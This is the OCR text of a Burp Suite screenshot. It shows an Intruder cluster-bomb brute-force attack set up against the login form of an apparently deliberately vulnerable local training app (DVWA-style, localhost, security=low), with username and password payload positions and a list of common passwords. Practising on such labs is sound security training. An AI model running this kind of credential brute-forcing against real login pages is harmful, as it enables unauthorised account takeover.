 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 × +
Cluster bomb attack Start attack
Target http://localhost:8080 Update Host header to match target
Positions Add § Clear § Auto §
1 GET /vulnerabilities/brute/?username=§admin§&password=§password§&Login=Login HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer: http://localhost:8080/vulnerabilities/brute/
5 Accept-Encoding: gzip, deflate, br
6 Cookie: PHPSESSID=45hdc9kq7v8crl7alevu4d1e94; security=low
7 Connection: keep-alive
8
9
Search 2 highlights 2 payload positions Length: 814
Event log (2) All issues
Payloads
Payload position: 2 - password
Payload type: Simple list
Payload count: 893
Request count: 831,383
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
root
admin
1234
user
Administrator
administrador
12345
123456
1234567
12345678
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission
within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
Memory: 131.3MB Disabled
§ Payloads
Resource pool
Settings